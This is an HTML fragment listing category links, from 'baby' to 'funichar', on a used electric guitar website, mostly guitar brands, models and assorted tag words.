	<li class="cat-item cat-item-7206"><a href="https://usedelectricguitars.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://usedelectricguitars.org/category/babymetal/" >babymetal</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://usedelectricguitars.org/category/bacchus/" >bacchus</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://usedelectricguitars.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://usedelectricguitars.org/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://usedelectricguitars.org/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://usedelectricguitars.org/category/balck/" >balck</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://usedelectricguitars.org/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://usedelectricguitars.org/category/bandori/" >bandori</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://usedelectricguitars.org/category/bands/" >bands</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://usedelectricguitars.org/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://usedelectricguitars.org/category/barclay/" >barclay</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://usedelectricguitars.org/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://usedelectricguitars.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://usedelectricguitars.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://usedelectricguitars.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://usedelectricguitars.org/category/bcrich/" >bcrich</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://usedelectricguitars.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://usedelectricguitars.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://usedelectricguitars.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://usedelectricguitars.org/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://usedelectricguitars.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://usedelectricguitars.org/category/benedetto/" >benedetto</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://usedelectricguitars.org/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://usedelectricguitars.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://usedelectricguitars.org/category/bethel/" >bethel</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://usedelectricguitars.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://usedelectricguitars.org/category/billsbrothers/" >bill&#039;sbrothers</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://usedelectricguitars.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://usedelectricguitars.org/category/billlawrence/" >billlawrence</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://usedelectricguitars.org/category/bills/" >bills</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://usedelectricguitars.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://usedelectricguitars.org/category/bitz/" >bitz</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://usedelectricguitars.org/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://usedelectricguitars.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://usedelectricguitars.org/category/blackie/" >blackie</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://usedelectricguitars.org/category/blackstar/" >blackstar</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://usedelectricguitars.org/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://usedelectricguitars.org/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://usedelectricguitars.org/category/bland/" >bland</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://usedelectricguitars.org/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://usedelectricguitars.org/category/blem/" >blem</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://usedelectricguitars.org/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://usedelectricguitars.org/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://usedelectricguitars.org/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://usedelectricguitars.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://usedelectricguitars.org/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://usedelectricguitars.org/category/bonamassa/" >bonamassa</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://usedelectricguitars.org/category/boogie/" >boogie</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://usedelectricguitars.org/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://usedelectricguitars.org/category/borland/" >borland</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://usedelectricguitars.org/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://usedelectricguitars.org/category/boss-rc-10r/" >boss-rc-10r</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://usedelectricguitars.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://usedelectricguitars.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://usedelectricguitars.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://usedelectricguitars.org/category/breedlove/" >breedlove</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://usedelectricguitars.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://usedelectricguitars.org/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://usedelectricguitars.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://usedelectricguitars.org/category/buckers/" >bucker&#039;s</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://usedelectricguitars.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://usedelectricguitars.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://usedelectricguitars.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://usedelectricguitars.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://usedelectricguitars.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://usedelectricguitars.org/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://usedelectricguitars.org/category/burns/" >burns</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://usedelectricguitars.org/category/burny/" >burny</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://usedelectricguitars.org/category/burswood/" >burswood</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://usedelectricguitars.org/category/buscarino/" >buscarino</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://usedelectricguitars.org/category/busker/" >busker</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://usedelectricguitars.org/category/buskers/" >busker&#039;s</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://usedelectricguitars.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://usedelectricguitars.org/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://usedelectricguitars.org/category/cairnes/" >cairnes</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://usedelectricguitars.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://usedelectricguitars.org/category/capo/" >capo</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://usedelectricguitars.org/category/carruthers/" >carruthers</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://usedelectricguitars.org/category/carvin/" >carvin</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://usedelectricguitars.org/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://usedelectricguitars.org/category/castedosa/" >castedosa</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://usedelectricguitars.org/category/cats/" >cat&#039;s</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://usedelectricguitars.org/category/catalinbread/" >catalinbread</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://usedelectricguitars.org/category/ce24/" >ce24</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://usedelectricguitars.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://usedelectricguitars.org/category/chaplin/" >chaplin</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://usedelectricguitars.org/category/chapman/" >chapman</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://usedelectricguitars.org/category/charvel/" >charvel</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://usedelectricguitars.org/category/charvette/" >charvette</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://usedelectricguitars.org/category/chatting/" >chatting</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://usedelectricguitars.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://usedelectricguitars.org/category/cheaper/" >cheaper</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://usedelectricguitars.org/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://usedelectricguitars.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://usedelectricguitars.org/category/cherisan/" >cherisan</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://usedelectricguitars.org/category/chibson/" >chibson</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://usedelectricguitars.org/category/chihuahua/" >chihuahua</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://usedelectricguitars.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://usedelectricguitars.org/category/chiquita/" >chiquita</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://usedelectricguitars.org/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://usedelectricguitars.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://usedelectricguitars.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://usedelectricguitars.org/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://usedelectricguitars.org/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://usedelectricguitars.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://usedelectricguitars.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://usedelectricguitars.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://usedelectricguitars.org/category/clubman/" >clubman</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://usedelectricguitars.org/category/cm-ms/" >cm-ms</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://usedelectricguitars.org/category/cobran/" >cobran</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://usedelectricguitars.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://usedelectricguitars.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://usedelectricguitars.org/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://usedelectricguitars.org/category/collings/" >collings</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://usedelectricguitars.org/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-6752"><a href="https://usedelectricguitars.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://usedelectricguitars.org/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://usedelectricguitars.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://usedelectricguitars.org/category/component/" >component</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://usedelectricguitars.org/category/compressors/" >compressors</a>
</li>
	<li class="cat-item cat-item-7221"><a href="https://usedelectricguitars.org/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://usedelectricguitars.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://usedelectricguitars.org/category/coolz/" >coolz</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://usedelectricguitars.org/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://usedelectricguitars.org/category/copley/" >copley</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://usedelectricguitars.org/category/cort/" >cort</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://usedelectricguitars.org/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://usedelectricguitars.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://usedelectricguitars.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://usedelectricguitars.org/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://usedelectricguitars.org/category/crewsmaniacsound/" >crewsmaniacsound</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://usedelectricguitars.org/category/critique/" >critique</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://usedelectricguitars.org/category/curly/" >curly</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://usedelectricguitars.org/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://usedelectricguitars.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://usedelectricguitars.org/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://usedelectricguitars.org/category/cyclonemedium/" >cyclonemedium</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://usedelectricguitars.org/category/dangelico/" >d&#039;angelico</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://usedelectricguitars.org/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://usedelectricguitars.org/category/damageplan/" >damageplan</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://usedelectricguitars.org/category/danelectro/" >danelectro</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://usedelectricguitars.org/category/dangers/" >dangers</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://usedelectricguitars.org/category/darkglass/" >darkglass</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://usedelectricguitars.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://usedelectricguitars.org/category/dealers/" >dealers</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://usedelectricguitars.org/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://usedelectricguitars.org/category/deans/" >deans</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://usedelectricguitars.org/category/dearmond/" >dearmond</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://usedelectricguitars.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://usedelectricguitars.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://usedelectricguitars.org/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://usedelectricguitars.org/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://usedelectricguitars.org/category/dekley/" >dekley</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://usedelectricguitars.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://usedelectricguitars.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://usedelectricguitars.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://usedelectricguitars.org/category/devilman/" >devilman</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://usedelectricguitars.org/category/dg-1/" >dg-1</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://usedelectricguitars.org/category/diezel/" >diezel</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://usedelectricguitars.org/category/digi-zo/" >digi-zo</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://usedelectricguitars.org/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://usedelectricguitars.org/category/dillion/" >dillion</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://usedelectricguitars.org/category/dimarzio/" >dimarzio</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://usedelectricguitars.org/category/dimavery/" >dimavery</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://usedelectricguitars.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://usedelectricguitars.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://usedelectricguitars.org/category/distinct/" >distinct</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://usedelectricguitars.org/category/distortion/" >distortion</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://usedelectricguitars.org/category/dodonpachi/" >dodonpachi</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://usedelectricguitars.org/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://usedelectricguitars.org/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://usedelectricguitars.org/category/doraemon/" >doraemon</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://usedelectricguitars.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://usedelectricguitars.org/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://usedelectricguitars.org/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://usedelectricguitars.org/category/duesenberg/" >duesenberg</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://usedelectricguitars.org/category/dumble/" >dumble</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://usedelectricguitars.org/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://usedelectricguitars.org/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://usedelectricguitars.org/category/e-gitarre/" >e-gitarre</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://usedelectricguitars.org/category/e-ii/" >e-ii</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://usedelectricguitars.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://usedelectricguitars.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://usedelectricguitars.org/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://usedelectricguitars.org/category/eastrock/" >eastrock</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://usedelectricguitars.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://usedelectricguitars.org/category/ebmm/" >ebmm</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://usedelectricguitars.org/category/ec-1000/" >ec-1000</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://usedelectricguitars.org/category/ec-256fm/" >ec-256fm</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://usedelectricguitars.org/category/ec-401/" >ec-401</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://usedelectricguitars.org/category/ec-401fm/" >ec-401fm</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://usedelectricguitars.org/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://usedelectricguitars.org/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://usedelectricguitars.org/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://usedelectricguitars.org/category/eichel/" >eichel</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://usedelectricguitars.org/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://usedelectricguitars.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://usedelectricguitars.org/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://usedelectricguitars.org/category/electro-harmonix/" >electro-harmonix</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://usedelectricguitars.org/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://usedelectricguitars.org/category/elegat/" >elegat</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://usedelectricguitars.org/category/elevation/" >elevation</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://usedelectricguitars.org/category/elioth/" >elioth</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://usedelectricguitars.org/category/elliot/" >elliot</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://usedelectricguitars.org/category/embarrassment/" >embarrassment</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://usedelectricguitars.org/category/emmons/" >emmons</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://usedelectricguitars.org/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://usedelectricguitars.org/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://usedelectricguitars.org/category/enya/" >enya</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://usedelectricguitars.org/category/epifon/" >epifon</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://usedelectricguitars.org/category/epihone/" >epihone</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://usedelectricguitars.org/category/epiphon/" >epiphon</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://usedelectricguitars.org/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-7450"><a href="https://usedelectricguitars.org/category/epiphonee/" >epiphonee</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://usedelectricguitars.org/category/epipone/" >epipone</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://usedelectricguitars.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://usedelectricguitars.org/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://usedelectricguitars.org/category/es-339/" >es-339</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://usedelectricguitars.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://usedelectricguitars.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://usedelectricguitars.org/category/ex-400/" >ex-400</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://usedelectricguitars.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://usedelectricguitars.org/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://usedelectricguitars.org/category/exp-200/" >exp-200</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://usedelectricguitars.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://usedelectricguitars.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://usedelectricguitars.org/category/f-50/" >f-50</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://usedelectricguitars.org/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://usedelectricguitars.org/category/fano/" >fano</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://usedelectricguitars.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://usedelectricguitars.org/category/fees/" >fees</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://usedelectricguitars.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://usedelectricguitars.org/category/fender52/" >fender&#039;52</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://usedelectricguitars.org/category/fender56/" >fender&#039;56</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://usedelectricguitars.org/category/fender57/" >fender&#039;57</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://usedelectricguitars.org/category/fender60/" >fender&#039;60</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://usedelectricguitars.org/category/fender65/" >fender&#039;65</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://usedelectricguitars.org/category/fender66/" >fender&#039;66</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://usedelectricguitars.org/category/fender68/" >fender&#039;68</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://usedelectricguitars.org/category/fender72/" >fender&#039;72</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://usedelectricguitars.org/category/fender1982/" >fender1982</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://usedelectricguitars.org/category/fenderjapan/" >fenderjapan</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://usedelectricguitars.org/category/fendersk/" >fendersk</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://usedelectricguitars.org/category/fendersquire/" >fendersquire</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://usedelectricguitars.org/category/fenderusa/" >fenderusa</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://usedelectricguitars.org/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://usedelectricguitars.org/category/fernandes/" >fernandes</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://usedelectricguitars.org/category/fernandesjg-55/" >fernandesjg-55</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://usedelectricguitars.org/category/fernandez/" >fernandez</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://usedelectricguitars.org/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://usedelectricguitars.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://usedelectricguitars.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://usedelectricguitars.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://usedelectricguitars.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://usedelectricguitars.org/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://usedelectricguitars.org/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://usedelectricguitars.org/category/firefly/" >firefly</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://usedelectricguitars.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://usedelectricguitars.org/category/firstman/" >firstman</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://usedelectricguitars.org/category/fishman/" >fishman</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://usedelectricguitars.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://usedelectricguitars.org/category/flavor/" >flavor</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://usedelectricguitars.org/category/fleck/" >fleck</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://usedelectricguitars.org/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-6820"><a href="https://usedelectricguitars.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://usedelectricguitars.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://usedelectricguitars.org/category/forest-gt/" >forest-gt</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://usedelectricguitars.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://usedelectricguitars.org/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://usedelectricguitars.org/category/framus/" >framus</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://usedelectricguitars.org/category/frankenstrat/" >frankenstrat</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://usedelectricguitars.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://usedelectricguitars.org/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://usedelectricguitars.org/category/frehley/" >frehley</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://usedelectricguitars.org/category/fresher/" >fresher</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://usedelectricguitars.org/category/fret/" >fret</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://usedelectricguitars.org/category/friedman/" >friedman</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://usedelectricguitars.org/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-7229"><a href="https://usedelectricguitars.org/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://usedelectricguitars.org/category/fujigen/" >fujigen</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://usedelectricguitars.org/category/funichar/" >funichar</a>
</li>
